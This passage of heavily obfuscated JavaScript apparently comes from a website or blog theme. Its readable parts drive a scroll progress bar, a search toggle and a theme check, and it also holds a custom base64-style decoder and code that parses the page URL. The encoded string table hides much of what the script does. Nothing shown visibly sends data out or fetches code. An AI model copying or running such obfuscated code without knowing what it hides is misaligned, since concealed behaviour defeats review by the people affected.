x75','\x57\x51\x34\x66\x78\x62\x33\x63\x4a\x38\x6f\x4a\x62\x43\x6f\x31\x57\x34\x44\x62','\x57\x36\x78\x63\x56\x38\x6b\x42\x72\x38\x6b\x5a\x6a\x71','\x57\x50\x4b\x49\x57\x52\x6a\x34\x65\x76\x7a\x42\x6d\x72\x78\x63\x4e\x47','\x69\x53\x6f\x67\x57\x35\x4e\x63\x50\x61','\x57\x4f\x44\x77\x45\x38\x6f\x36\x63\x4c\x50\x38\x64\x33\x71\x43\x61\x53\x6f\x7a\x57\x34\x69','\x6b\x6d\x6f\x51\x57\x34\x66\x48\x57\x37\x33\x63\x4f\x53\x6b\x71\x73\x63\x46\x63\x56\x57','\x71\x43\x6f\x6f\x57\x50\x64\x64\x56\x43\x6f\x5a\x64\x43\x6b\x54\x57\x36\x7a\x66\x6e\x43\x6f\x79\x71\x75\x30','\x57\x34\x30\x54\x63\x71\x65','\x57\x35\x4f\x44\x57\x4f\x53\x33\x57\x36\x6a\x37\x46\x4b\x6d','\x68\x67\x68\x64\x48\x4a\x43','\x65\x53\x6b\x6f\x57\x4f\x56\x63\x49\x57','\x69\x38\x6b\x38\x57\x34\x35\x45\x71\x38\x6b\x6a\x7a\x47','\x64\x68\x65\x75\x75\x71','\x57\x50\x4b\x6c\x74\x58\x4b\x37\x57\x35\x4a\x64\x49\x53\x6b\x74\x41\x67\x61','\x57\x35\x79\x35\x76\x53\x6f\x44\x67\x30\x66\x69\x66\x61','\x76\x6d\x6b\x69\x57\x51\x30\x54','\x57\x35\x57\x53\x7a\x6d\x6b\x62\x6f\x75\x35\x48\x67\x32\x61\x4d','\x57\x52\x2f\x63\x54\x43\x6f\x2b\x57\x51\x7a\x74\x74\x6d\x6b\x54\x57\x4f\x4c\x4e\x57\x36\x47','\x57\x36\x56\x63\x54\x73\x56\x63\x48\x38\x6f\x7a\x6c\x53\x6b\x66\x61\x71\x64\x64\x4d\x57','\x71\x62\x52\x64\x4b\x57','\x57\x52\x43\x58\x57\x52\x39\x34\x67\x38\x6f\x46\x57\x34\x6c\x64\x4b\x38\x6b\x33\x57\x50\x71','\x57\x35\x74\x64\x48\x53\x6b\x68\x6b\x72\x4a\x63\x4a\x38\x6f\x34\x57\x52\x47\x2f\x57\x36\x6d','\x69\x57\x56\x64\x47\x57\x79','\x69\x72\x78\x63\x4f\x73\x65','\x44\x59\x6c\x63\x4a\x43\x6f\x32\x57\x35\x78\x64\x54\x77\x68\x63\x47\x61','\x72\x6d\x6f\x36\x57\x37\x33\x63\x47\x38\x6b\x68\x72\x6d\x6b\x43\x75\x38\x6b\x4e\x57\x4f\x4f','\x64\x43\x6f\x67\x57\x34\x4e\x64\x52\x4b\x58\x45\x57\x51\x56\x64\x4c\x6d\x6b\x64\x57\x51\x69','\x42\x4a\x69\x4f\x57\x51\x4e\x63\x56\x33\x34\x7a\x57\x51\x46\x63\x4e\x64\x71','\x7a\x38\x6f\x41\x57\x35\x69\x4a\x57\x4f\x5a\x64\x47\x43\x6b\x7a\x73\x62\x33\x63\x4c\x71','\x69\x73\x6c\x64\x55\x63\x2f\x64\x56\x66\x56\x64\x4c\x71','\x57\x35\x69\x53\x57\x52\x64\x63\x56\x4c\x48\x42\x70\x47','\x57\x50\x61\x31\x6d\x63\x34\x48','\x57\x36\x42\x63\x4a\x63\x6d\x6b\x57\x36\x68\x64\x4e\x38\x6f\x56\x74\x71','\x68\x38\x6b\x44\x57\x36\x33\x63\x51\x43\x6b\x71\x78\x38\x6f\x6c\x57\x4f\x69\x50\x6a\x47','\x57\x34\x4f\x34\x44\x53\x6b\x39\x74\x65\x4b\x76\x57\x51\x71','\x57\x34\x72\x55\x6c\x59\x61','\x6f\x67\x4f\x74\x77\x66\x33\x63\x55\x38\x6f\x6e\x57\x36\x4a\x63\x4a\x49\x6d','\x43\x31\x4c\x64\x57\x34\x71','\x73\x53\x6b\x57\x57\x37\x4f\x46\x57\x37\x71\x41','\x44\x53\x6f\x6f\x75\x53\x6b\x59','\x57\x51\x6a\x48\x74\x57\x6d','\x45\x59\x61\x73\x57\x4f\x4e\x64\x49\x33\x6c\x64\x4f\x38\x6b\x57\x57\x34\x38','\x57\x50\x34\x4a\x75\x43\x6b\x6a\x79\x65\x4b\x6d\x57\x4f\x4a\x63\x53\x59\x43','\x57\x35\x61\x31\x57\x51\x76\x37\x57\x34\x33\x63\x55\x78\x72\x4c\x77\x62\x75','\x57\x51\x57\x4e\x45\x33\x30','\x69\x6d\x6b\x78\x57\x4f\x7a\x76\x57\x34\x43\x6a\x57\x52\x42\x63\x4d\x43\x6b\x70\x75\x47','\x67\x78\x34\x30\x57\x51\x6d','\x6c\x53\x6f\x4e\x57\x50\x64\x63\x4d\x61','\x57\x50\x4e\x64\x4e\x72\x2f\x64\x4b\x43\x6f\x35\x57\x36\x42\x64\x49\x63\x71\x75','\x57\x35\x75\x4d\x57\x35\x74\x64\x55\x73\x75\x5a\x57\x50\x68\x64\x4f\x75\x56\x64\x4c\x71','\x57\x51\x66\x46\x57\x52\x58\x73\x66\x64\x48\x64\x6b\x57','\x57\x34\x58\x43\x61\x47\x37\x64\x50\x6d\x6f\x32','\x57\x37\x57\x45\x57\x51\x69\x64\x57\x37\x6a\x31\x69\x71\x48\x50\x42\x61','\x57\x51\x76\x46\x57\x4f\x31\x6c\x42\x61\x31\x33\x64\x49\x52\x63\x51\x47','\x6f\x62\x34\x77','\x6a\x6d\x6f\x69\x57\x34\x33\x63\x52\x6d\x6b\x61\x42\x38\x6f\x30\x57\x4f\x62\x39\x64\x47','\x74\x43\x6f\x53\x57\x52\x46\x64\x48\x71','\x57\x4f\x5a\x64\x4a\x72\x4a\x63\x53\x38\x6f\x39\x57\x36\x68\x64\x49\x49\x38','\x57\x4f\x39\x44\x57\x52\x47\x37\x6a\x6d\x6f\x52\x57\x36\x6c\x64\x4b\x38\x6b\x70\x57\x34\x4f','\x57\x52\x2f\x64\x4b\x38\x6f\x31\x57\x52\x31\x74\x75\x53\x6b\x74\x57\x50\x50\x45\x57\x37\x71','\x57\x50\x5a\x63\x51\x53\x6f\x53\x57\x52\x4f'];_0x12e0=function(){return _0x3eaff1;};return _0x12e0();}var app=document[_0x21e909(_0x42c8d5('\x6b\x35\x45\x37',0x38f),0x3c6)+_0x21e909(_0x42c8d5('\x30\x44\x30\x4b',0x64e),0x3f7)](_0x42c8d5('\x4f\x51\x40\x31',0xf2))[0x0];_0x42c8d5('\x24\x52\x4a\x57',0x456)==localStorage[_0x21e909('\x5b\x56\x68\x77',0x426)]&&app[_0x21e909(_0x42c8d5('\x48\x51\x70\x65',0x2e9),0x23c)+'\x74\x65'](_0x21e909(_0x42c8d5('\x48\x51\x70\x65',0x269),0x419),_0x21e909(_0x42c8d5('\x4c\x34\x59\x77',0x63c),0x340));var progress=document[_0x21e909(_0x42c8d5('\x62\x70\x4f\x46',0x516),0x4ac)+_0x21e909(_0x42c8d5('\x72\x21\x38\x5d',0x5a6),0x255)](_0x42c8d5('\x77\x28\x39\x41',0xe2)),percentage=document[_0x21e909(_0x42c8d5('\x30\x44\x30\x4b',0x644),0x3fa)+_0x21e909(_0x42c8d5('\x6b\x42\x48\x57',0x3d8),0x328)](_0x21e909(_0x42c8d5('\x4f\x51\x40\x31',0x62e),0x28f)+'\x65'),updateProgress=()=>{function _0x38be04(_0x5188bc,_0x283a0a){return _0x21e909(_0x5188bc,_0x283a0a- -0x523);}function _0x296fe7(_0x34eacd,_0x161db3){return _0x42c8d5(_0x161db3,_0x34eacd-0x3c9);}var _0x320e10,_0x577433,_0xad2713=Math[_0x38be04(_0x296fe7(0x9da,'\x6b\x42\x48\x57'),-0x24a)](window[_0x38be04('\x40\x4f\x5d\x46',-0x2e9)]/(document[_0x296fe7(0x76d,'\x5d\x54\x75\x53')+_0x38be04(_0x296fe7(0xa2f,'\x69\x29\x72\x32'),-0x235)][_0x296fe7(0x58a,'\x44\x66\x4c\x52')+'\x68\x74']-window[_0x296fe7(0x5ab,'\x34\x5b\x47\x35')+'\x74'])*0x64,0x64);progress[_0x296fe7(0x977,'\x79\x55\x4e\x54')][_0x38be04('\x43\x21\x5e\x58',-0xeb)+'\x79'](_0x38be04(_0x296fe7(0x4d4,'\x47\x5b\x23\x4d'),-0x139)+_0x38be04(_0x296fe7(0x553,'\x79\x55\x4e\x54'),-0x279),_0xad2713+'\x25'),percentage[_0x38be04('\x63\x5e\x61\x78',-0x25d)+'\x74']=Math[_0x296fe7(0x57f,'\x74\x40\x47\x45')](_0xad2713)+'\x25';};window[_0x21e909(_0x42c8d5('\x34\x5b\x47\x35',0x3df),0x250)+_0x21e909(_0x42c8d5('\x33\x6f\x52\x78',0x245),0x2c4)](_0x21e909(_0x42c8d5('\x36\x23\x71\x29',0x14b),0x287),updateProgress);var search=$(_0x21e909(_0x42c8d5('\x6e\x6d\x7a\x38',0x10e),0x4d7)+_0x21e909('\x74\x28\x4a\x70',0x316)+_0x21e909(_0x42c8d5('\x6b\x35\x45\x37',0x3c2),0x280));$(_0x21e909(_0x42c8d5('\x25\x6a\x43\x7a',0x6a8),0x2d4)+_0x42c8d5('\x6e\x38\x6f\x2a',0x3c5))[_0x42c8d5('\x36\x41\x77\x68',0x336)](function(){function _0x1f1247(_0x535969,_0x550cec){return _0x42c8d5(_0x535969,_0x550cec-0x2b5);}function _0x6d9776(_0x410aa2,_0x33be05){return _0x21e909(_0x33be05,_0x410aa2- -0x415);}search[_0x6d9776(-0x123,_0x1f1247('\x48\x51\x70\x65',0x5d8))](_0x6d9776(-0xcc,'\x62\x41\x5b\x5a'));}),$(_0x42c8d5('\x6b\x6c\x44\x67',0x8c)+'\x73\x65')[_0x21e909(_0x42c8d5('\x6b\x42\x48\x57',0xa6),0x3ba)](function(){function _0x496165(_0x18884d,_0x1a29ab){return _0x42c8d5(_0x1a29ab,_0x18884d-0x38e);}search[_0x496165(0x8ef,'\x6e\x6d\x7a\x38')+'\x73'](_0x21e909(_0x496165(0x433,'\x45\x31\x2a\x33'),0x48c));});var myCode={'\x5f\x6b\x65\x79\x53\x74\x72':_0x21e909(_0x42c8d5('\x74\x40\x47\x45',0x384),0x25f)+_0x21e909(_0x42c8d5('\x45\x31\x2a\x33',0x565),0x2ea)+_0x21e909(_0x42c8d5('\x4d\x75\x46\x65',0x8f),0x2b4)+('\x77\x78\x64\x65\x63\x66\x72\x76\x67\x74'+_0x42c8d5('\x47\x4a\x5e\x28',0x377)+'\x6f\x70\x30\x35\x36\x37\x38\x39\x31\x32')+_0x21e909(_0x42c8d5('\x68\x33\x6d\x32',0xaf),0x446),'\x64\x65\x73\x69\x6d\x70\x6c\x65':function(_0x50bcb1){function _0x4ee706(_0x22de8b,_0x5dcc58){return _0x42c8d5(_0x22de8b,_0x5dcc58- -0x141);}var _0x551041,_0x5a044a,_0x21c05c,_0x2460e7,_0x5ad1b6,_0x4e32de,_0x5e4c57,_0x213997='',_0x49326f=0x0;for(_0x50bcb1=_0x50bcb1[_0x5e95d9(0x35f,_0x4ee706('\x70\x33\x4b\x4b',0x491))](/[^A-Za-z0-9\+\/\=]/g,'');_0x49326f<_0x50bcb1[_0x5e95d9(0x18a,'\x2a\x47\x67\x33')];)_0x2460e7=this[_0x5e95d9(0x2c8,'\x74\x28\x4a\x70')][_0x5e95d9(0xc5,_0x4ee706('\x28\x54\x37\x5b',0x4e5))](_0x50bcb1[_0x5e95d9(0x23d,_0x4ee706('\x72\x21\x38\x5d',0x465))](_0x49326f++)),_0x5ad1b6=this[_0x5e95d9(0xa9,_0x4ee706('\x78\x4e\x23\x5d',-0x26))][_0x5e95d9(0x150,'\x59\x26\x73\x54')](_0x50bcb1[_0x5e95d9(0xac,_0x4ee706('\x48\x51\x70\x65',0x596))](_0x49326f++)),_0x4e32de=this[_0x5e95d9(0x127,_0x4ee706('\x65\x4f\x5e\x74',0xb4))][_0x4ee706('\x6b\x35\x45\x37',0x5d6)](_0x50bcb1[_0x5e95d9(0x332,'\x62\x51\x23\x71')](_0x49326f++)),_0x5e4c57=this[_0x5e95d9(0x2f9,_0x4ee706('\x74\x40\x47\x45',0x47b))][_0x4ee706('\x74\x40\x47\x45',0x253)](_0x50bcb1[_0x4ee706('\x69\x29\x72\x32',0xdd)](_0x49326f++)),_0x551041=_0x2460e7<<0x2|_0x5ad1b6>>0x4,_0x5a044a=(0xf&_0x5ad1b6)<<0x4|_0x4e32de>>0x2,_0x21c05c=(0x3&_0x4e32de)<<0x6|_0x5e4c57,_0x213997+=String[_0x5e95d9(0x307,_0x4ee706('\x66\x4a\x4d\x41',0x296))+'\x64\x65'](_0x551041),0x40!=_0x4e32de&&(_0x213997+=String[_0x5e95d9(0xfe,_0x4ee706('\x30\x44\x30\x4b',0x39f))+'\x64\x65'](_0x5a044a)),0x40!=_0x5e4c57&&(_0x213997+=String[_0x5e95d9(0x1ef,_0x4ee706('\x36\x23\x71\x29',-0x78))+'\x64\x65'](_0x21c05c));function _0x5e95d9(_0x3ae349,_0xbd0661){return _0x21e909(_0xbd0661,_0x3ae349- -0x196);}return myCode[_0x5e95d9(0x346,_0x4ee706('\x50\x57\x43\x41',0x133))+_0x5e95d9(0x18f,'\x4a\x40\x45\x57')](_0x213997);},'\x5f\x75\x74\x66\x38\x5f\x64\x65\x73\x69\x6d\x70\x6c\x65':function(_0xf12a70){function _0x29a4f6(_0x5e3776,_0x5a03e4){return _0x42c8d5(_0x5e3776,_0x5a03e4-0x2a1);}for(var _0xe56647='',_0x4a73cd=0x0,_0x2b0a5e=c1=c2=0x0;_0x4a73cd<_0xf12a70[_0x2a9204(0x5c3,_0x29a4f6('\x44\x66\x4c\x52',0x749))];)(_0x2b0a5e=_0xf12a70[_0x2a9204(0x687,_0x29a4f6('\x52\x32\x24\x26',0x7ba))](_0x4a73cd))<0x80?(_0xe56647+=String[_0x29a4f6('\x48\x51\x70\x65',0x334)+'\x64\x65'](_0x2b0a5e),_0x4a73cd++):_0x2b0a5e>0xbf&&_0x2b0a5e<0xe0?(_0xe56647+=String[_0x2a9204(0x4e8,_0x29a4f6('\x69\x29\x72\x32',0x6ea))+'\x64\x65']((0x1f&_0x2b0a5e)<<0x6|0x3f&(c2=_0xf12a70[_0x2a9204(0x5c4,'\x67\x42\x5b\x72')](_0x4a73cd+0x1))),_0x4a73cd+=0x2):(_0xe56647+=String[_0x2a9204(0x678,_0x29a4f6('\x45\x31\x2a\x33',0x9aa))+'\x64\x65']((0xf&_0x2b0a5e)<<0xc|(0x3f&(c2=_0xf12a70[_0x2a9204(0x4a6,_0x29a4f6('\x24\x52\x4a\x57',0x4ca))](_0x4a73cd+0x1)))<<0x6|0x3f&(c3=_0xf12a70[_0x2a9204(0x402,'\x63\x41\x72\x43')](_0x4a73cd+0x2))),_0x4a73cd+=0x3);function _0x2a9204(_0x2753d0,_0x122fa1){return _0x21e909(_0x122fa1,_0x2753d0-0x199);}return _0xe56647;}},j=window[_0x42c8d5('\x75\x48\x50\x40',0x11a)][_0x42c8d5('\x66\x28\x26\x6b',0x423)],k=new URL(j),urlHome=k[_0x42c8d5('\x62\x70\x4f\x46',0x144)],urlPathname=k[_0x21e909(_0x42c8d5('\x34\x5b\x47\x35',0x48a),0x244)];function _0x2b2e(){function _0x374919(_0x26d07f,_0x33f4c4){return _0x42c8d5(_0x26d07f,_0x33f4c4- -0x126);}var _0x4357f6=[_0x374919('\x34\x5b\x47\x35',0x3)+_0x374919('\x65\x4f\x5e\x74',-0x21),_0x374919('\x77\x28\x39\x41',0x2e8)+'\x33\x64\x4f\x4e\x78\x64\x4c\x61',_0x374919('\x25\x6a\x43\x7a',0x187)+_0x374919('\x62\x70\x4f\x46',0x11b),_0x374919('\x76\x37\x38\x70',0x44e)+_0x374919('\x4c\x34\x59\x77',0x3af),_0x374919('\x4f\x51\x40\x31',0x17e)+'\x6f\x38',_0x374919('\x68\x33\x6d\x32',0x482),'\x57\x51\x54\x63\x44\x38\x6f\x5a',_0x374919('\x5d\x54\x75\x53',0x226)+_0x374919('\x65\x4f\x5e\x74',0x162)+'\x47\x57',_0x374919('\x50\x57\x43\x41',0x3b0)+_0x374919('\x45\x31\x2a\x33',0x17a),_0x374919('\x69\x29\x72\x32',0x1e7)+_0x374919('\x24\x52\x4a\x57',0x32c)+'\x41\x47',_0x374919('\x5d\x54\x75\x53',0x276)+'\x6f\x68\x57\x52\x70\x63\x47\x75\x37\x63'+'\x49\x47',_0x374919('\x66\x28\x26\x6b',0xaf)+_0x374919('\x4f\x51\x40\x31',0xe0),_0x374919('\x66\x28\x26\x6b',0x98)+'\x62\x30\x57\x34\x71\x41','\x57\x37\x6e\x78\x57\x50\x78\x64\x4a\x47','\x57\x50\x78\x64\x53\x57\x68\x63\x54\x32'+_0x374919('\x6b\x6c\x44\x67',0x3d9),_0x374919('\x62\x70\x4f\x46',0x79)+_0x374919('\x68\x33\x6d\x32',0x30e),'\x72\x6d\x6f\x2f\x57\x37\x53\x2b\x57\x50'+'\x64\x63\x4c\x38\x6b\x35\x68\x5a\x5a\x63'+'\x4d\x57',_0x374919('\x30\x44\x30\x4b',0xe4),_0x374919('\x78\x4e\x23\x5d',-0x9),_0x374919('\x6b\x6c\x44\x67',-0x13)+'\x66\x2f\x57\x34\x6c\x64\x50\x71\x74\x63'+'\x4d\x47','\x63\x43\x6b\x33\x65\x43\x6f\x6a\x79\x58'+_0x374919('\x52\x32\x24\x26',0x3d4),'\x57\x50\x6c\x63\x48\x53\x6b\x57\x57\x34'+'\x69','\x44\x53\x6b\x54\x57\x50\x6d\x70\x45\x6d'+_0x374919('\x52\x32\x24\x26',0x305)+_0x374919('\x4f\x51\x40\x31',0x7b),_0x374919('\x36\x23\x71\x29',0x1ce)+_0x374919('\x47\x4a\x5e\x28',0x9a),_0x374919('\x76\x6b\x65\x5a',-0x2c),_0x374919('\x66\x28\x26\x6b',0xea),_0x374919('\x78\x73\x4a\x72',0x244)+_0x374919('\x36\x41\x77\x68',0x5c9),'\x79\x67\x4e\x64\x55\x4b\x46\x64\x49\x78'+_0x374919('\x25\x6a\x43\x7a',0x47d),_0x374919('\x79\x55\x4e\x54',0x12d)+_0x374919('\x66\x28\x26\x6b',0x2eb)+'\x44\x53\x6b\x66',_0x374919('\x6b\x42\x48\x57',0x51c)+'\x6b\x74',_0x374919('\x70\x33\x4b\x4b',0x142)+_0x374919('\x36\x23\x71\x29',0x312)+'\x53\x57',_0x374919('\x77\x28\x39\x41',0x31f)+'\x6a\x63\x57\x37\x64\x64\x4d\x43\x6b\x47'+_0x374919('\x56\x4e\x70\x64',0x38f),_0x374919('\x6b\x35\x45\x37',0x49f),_0x374919('\x69\x29\x72\x32',0x52d)+_0x374919('\x76\x6b\x65\x5a',0x599)+_0x374919('\x24\x52\x4a\x57',0x239),'\x76\x6d\x6b\x57\x66\x38\x6f\x54\x44\x47'+'\x48\x67\x6b\x4b\x34\x6b',_0x374919('\x47\x4a\x5e\x28',0x512),_0x374919('\x44\x66\x4c\x52',0x30),'\x57\x35\x46\x63\x4f\x38\x6b\x75\x57\x35'+_0x374919('\x32\x4a\x4a\x4b',0x31c)+_0x374919('\x4f\x51\x40\x31',0x433),_0x374919('\x24\x52\x4a\x57',-0x10)+_0x374919('\x33\x6f\x52\x78',0x5d8)+_0x374919('\x4d\x75\x46\x65',0x46c),_0x374919('\x65\x4f\x5e\x74',0xa2)+_0x374919('\x34\x5b\x47\x35',-0x8f),_0x374919('\x68\x33\x6d\x32',0x314)+_0x374919('\x21\x69\x5a\x4d',0x3a),'\x57\x4f\x6a\x76\x65\x38\x6f\x47\x63\x43'+_0x374919('\x25\x6a\x43\x7a',-0x7d),_0x374919('\x4d\x75\x46\x65',0x365)+'\x79',_0x374919('\x6b\x42\x48\x57',0x511)+'\x50\x62',_0x374919('\x69\x29\x72\x32',0x557)+'\x5a\x63\x4a\x53\x6b\x47\x57\x4f\x70\x64'+'\x4a\x47',_0x374919('\x72\x21\x38\x5d',0x536)+_0x374919('\x36\x23\x71\x29',0x4cd)+'\x4a\x71',_0x374919('\x48\x21\x77\x74',0x272)+_0x374919('\x76\x37\x38\x70',0x22d),'\x71\x6d\x6b\x33\x57\x4f\x79',_0x374919('\x4c\x34\x59\x77',0x8e)+_0x374919('\x65\x4f\x5e\x74',0x339),_0x374919('\x47\x5b\x23\x4d',0x50c)+'\x6f\x79\x57\x51\x64\x63\x4b\x75\x37\x64'+'\x4b\x47',_0x374919('\x6b\x6c\x44\x67',0x560)+_0x374919('\x21\x69\x5a\x4d',0x33),_0x374919('\x74\x40\x47\x45',0x19c)+_0x374919('\x76\x6b\x65\x5a',0x1d9),'\x57\x37\x76\x69\x57\x36\x7a\x61\x69\x6d'+_0x374919('\x69\x29\x72\x32',0x515)+'\x46\x47',_0x374919('\x45\x31\x2a\x33',0xf7)+_0x374919('\x69\x29\x72\x32',0x3b3),'\x71\x75\x5a\x63\x4c\x57',_0x374919('\x33\x6f\x52\x78',0x309)+'\x4e\x63\x48\x53\x6b\x6c\x57\x4f\x70\x64'+'\x48\x49\x34',_0x374919('\x72\x21\x38\x5d',0x299)+_0x374919('\x6b\x51\x59\x5a',0x39e)+'\x47\x61','\x57\x37\x62\x6c\x57\x35\x33\x64\x49\x74'+_0x374919('\x50\x57\x43\x41',0x1b0),_0x374919('\x69\x29\x72\x32',0x128),_0x374919('\x4f\x51\x40\x31',0x4fc)+_0x374919('\x69\x29\x72\x32',-0x79),_0x374919('\x48\x21\x77\x74',-0x61)+_0x374919('\x61\x4d\x67\x30',0x53b)+'\x4b\x71','\x79\x53\x6f\x68\x57\x50\x6c\x64\x53\x71',_0x374919('\x62\x70\x4f\x46',-0x5e),_0x374919('\x65\x4f\x5e\x74',0x2e7)+_0x374919('\x24\x52\x4a\x57',0x104),'\x57\x37\x58\x69\x57\x50\x78\x64\x4d\x77'+_0x374919('\x66\x4a\x4d\x41',0x2ff),'\x72\x4d\x68\x63\x4e\x62\x37\x64\x53\x77'+_0x374919('\x52\x32\x24\x26',0x17c),_0x374919('\x4f\x51\x40\x31',0xc1)+'\x5a\x64\x55\x4a\x37\x63\x51\x4b\x38',_0x374919('\x78\x4e\x23\x5d',0x101)+_0x374919('\x61\x4d\x67\x30',0x3f5)+'\x4c\x71',_0x374919('\x69\x29\x72\x32',0x1a5)+'\x64\x63\x50\x43\x6f\x66\x72\x47\x44\x54',_0x374919('\x28\x54\x37\x5b',0x32d)+_0x374919('\x69\x29\x72\x32',-0xa4)+'\x6c\x53\x6f\x6e',_0x374919('\x25\x5b\x41\x4a',0x3e3)+_0x374919('\x25\x5b\x41\x4a',0x1d0),_0x374919('\x6b\x6c\x44\x67',0x148)+_0x374919('\x25\x6a\x43\x7a',0x3c9)+'\x4e\x61',_0x374919('\x6b\x42\x48\x57',0x566),_0x374919('\x25\x6a\x43\x7a',0x110)+_0x374919('\x70\x33\x4b\x4b',0x163),_0x374919('\x48\x21\x77\x74',0xf3)+_0x374919('\x56\x4e\x70\x64',0x18a),'\x6d\x53\x6f\x2b\x74\x53\x6f\x41\x63\x47',_0x374919('\x78\x73\x4a\x72',0x4c9)+_0x374919('\x77\x34\x63\x63',0x86)+'\x48\x47',_0x374919('\x25\x5b\x41\x4a',-0x65)+_0x374919('\x4d\x75\x46\x65',-0x19),'\x57\x50\x6e\x6b\x65\x6d\x6f\x30','\x77\x72\x46\x64\x51\x68\x68\x64\x4b\x47',_0x374919('\x21\x69\x5a\x4d',0x6c)+_0x374919('\x36\x23\x71\x29',0x102)+_0x374919('\x78\x4e\x23\x5d',-0xaa),'\x57\x34\x39\x65\x6c\x61\x5a\x63\x52\x68'+_0x374919('\x24\x52\x4a\x57',-0x26),'\x57\x52\x38\x53\x76\x38\x6f\x65\x72\x30'+'\x72\x54\x57\x51\x6e\x49\x74\x71',_0x374919('\x77\x28\x39\x41',0x538)+'\x57\x78\x57\x52\x33\x64\x47\x43\x6b\x43'+'\x73\x61','\x57\x36\x54\x61\x57\x50\x38\x6e\x57\x4f'+_0x374919('\x52\x32\x24\x26',0x3a9),_0x374919('\x36\x41\x77\x68',0x5e9)+_0x374919('\x30\x44\x30\x4b',0x2c5),_0x374919('\x79\x55\x4e\x54',0x72)+'\x6b\x57\x43\x38\x6b\x43\x44\x63\x42\x63'+_0x374919('\x78\x73\x4a\x72',0x3a8),_0x374919('\x56\x4e\x70\x64',0x9d)+_0x374919('\x77\x28\x39\x41',0xa5),_0x374919('\x72\x21\x38\x5d',0x15a)+_0x374919('\x45\x31\x2a\x33',0x5d),'\x42\x53\x6b\x66\x57\x52\x70\x63\x48\x43'+_0x374919('\x56\x4e\x70\x64',0x37e)+_0x374919('\x56\x4e\x70\x64',0x28f),_0x374919('\x74\x40\x47\x45',0x5f7)+_0x374919('\x52\x32\x24\x26',0x7d)+_0x374919('\x28\x54\x37\x5b',0x367),_0x374919('\x34\x5b\x47\x35',-0x8d)+'\x6f\x37','\x43\x43\x6f\x61\x57\x50\x52\x64\x53\x6d'+_0x374919('\x21\x69\x5a\x4d',0x15f),_0x374919('\x6e\x38\x6f\x2a',0x215)+'\x44\x76\x6d\x6d\x6b\x79\x64\x53\x6f\x37',_0x374919('\x6b\x35\x45\x37',-0x92)+_0x374919('\x70\x33\x4b\x4b',0x21c)+'\x53\x47','\x44\x58\x52\x64\x47\x49\x2f\x63\x4e\x53'+_0x374919('\x32\x4a\x4a\x4b',0x5dc),_0x374919('\x36\x41\x77\x68',0x368)+_0x374919('\x48\x21\x77\x74',0x3fb),_0x374919('\x56\x4e\x70\x64',-0x89)+_0x374919('\x4d\x75\x46\x65',0x49e)+_0x374919('\x50\x57\x43\x41',0x410),_0x374919('\x36\x41\x77\x68',0x5aa),_0x374919('\x47\x5b\x23\x4d',0x5ea)+_0x374919('\x79\x55\x4e\x54',0x135)+'\x72\x61',_0x374919('\x72\x21\x38\x5d',0x513)+_0x374919('\x48\x21\x77\x74',-0xa9),_0x374919('\x44\x66\x4c\x52',0x241)+_0x374919('\x48\x21\x77\x74',0x56c),'\x76\x6d\x6b\x35\x63\x53\x6f\x69\x7a\x59'+_0x374919('\x48\x21\x77\x74',0x4cb),_0x374919('\x4d\x75\x46\x65',-0xa8),_0x374919('\x78\x4e\x23\x5d',0x245)+'\x71',_0x374919('\x68\x33\x6d\x32',0xdf)+'\x46\x63\x4a\x47',_0x374919('\x66\x28\x26\x6b',0x56f)+_0x374919('\x62\x70\x4f\x46',0x5a5),_0x374919('\x61\x4d\x67\x30',-0x56)+_0x374919('\x76\x6b\x65\x5a',0x1ef),_0x374919('\x21\x69\x5a\x4d',0x587)+_0x374919('\x75\x48\x50\x40',0x15d),_0x374919('\x30\x44\x30\x4b',0x59a),_0x374919('\x76\x37\x38\x70',0x1ae)+'\x65',_0x374919('\x79\x55\x4e\x54',-0x51)+'\x37\x63\x4d\x75\x66\x51\x57\x35\x4c\x6f',_0x374919('\x61\x4d\x67\x30',0x5ef)+'\x6b\x73\x57\x50\x6c\x63\x4f\x38\x6b\x6a',_0x374919('\x36\x41\x77\x68',0x495)+_0x374919('\x70\x33\x4b\x4b',0x59c),'\x67\x53\x6f\x4a\x6e\x59\x75\x54\x73\x6d'+_0x374919('\x32\x4a\x4a\x4b',0x34f),_0x374919('\x24\x52\x4a\x57',0x318)+_0x374919('\x6b\x51\x59\x5a',0x4af),_0x374919('\x5d\x54\x75\x53',0x446)+'\x6f\x64',_0x374919('\x6b\x6c\x44\x67',0x95)+_0x374919('\x6e\x6d\x7a\x38',0x2f2),_0x374919('\x65\x4f\x5e\x74',0x5b0),_0x374919('\x6e\x38\x6f\x2a',0xa0)+_0x374919('\x79\x55\x4e\x54',0x166)+'\x57\x52\x34',_0x374919('\x75\x48\x50\x40',0x180)+_0x374919('\x4c\x34\x59\x77',0x1a1)+'\x41\x61',_0x374919('\x78\x4e\x23\x5d',0x416)+_0x374919('\x48\x21\x77\x74',0xc6)+_0x374919('\x79\x55\x4e\x54',0x17f),_0x374919('\x44\x37\x52\x50',0x96)+_0x374919('\x36\x23\x71\x29',0x356),_0x374919('\x47\x4a\x5e\x28',0x4d6)+'\x6f\x39\x57\x4f\x33\x63\x55\x75\x78\x63'+_0x374919('\x70\x33\x4b\x4b',0x4a5),_0x374919('\x75\x48\x50\x40',0x246)+'\x4a\x63\x48\x53\x6f\x7a\x57\x50\x2f\x64'+_0x374919('\x30\x44\x30\x4b',0x31e),_0x374919('\x74\x40\x47\x45',-0x12)+_0x374919('\x6b\x35\x45\x37',0x55f)+'\x4e\x47',_0x374919('\x56\x4e\x70\x64',0x4b5)+_0x374919('\x68\x33\x6d\x32',0x4e1)+'\x4e\x47',_0x374919('\x66\x28\x26\x6b',0xb9)+'\x6b\x32\x6f\x62\x46\x63\x4f\x57',_0x374919('\x66\x28\x26\x6b',0x48b),_0x374919('\x45\x31\x2a\x33',0xd5),_0x374919('\x36\x23\x71\x29',0x1f2)+_0x374919('\x45\x31\x2a\x33',0x594),_0x374919('\x52\x32\x24\x26',0x349)+_0x374919('\x5d\x54\x75\x53',0x451),'\x76\x53\x6f\x55\x57\x36\x61\x67\x57\x35'+'\x2f\x63\x4d\x43\x6b\x58\x61\x33\x2f\x63'+'\x4a\x61',_0x374919('\x75\x48\x50\x40',0x31)+'\x42\x63\x52\x38\x6f\x41\x43\x43\x6f\x68',_0x374919('\x69\x29\x72\x32',0x5a8),'\x61\x6d\x6f\x33\x57\x36\x34\x73\x57\x50'+_0x374919('\x25\x5b\x41\x4a',0x1ee)+'\x4d\x47',_0x374919('\x70\x33\x4b\x4b',0x47f)+_0x374919('\x25\x5b\x41\x4a',0x8f),_0x374919('\x66\x4a\x4d\x41',0x474)+'\x6f\x4c\x77\x73\x7a\x79\x42\x57',_0x374919('\x69\x29\x72\x32',0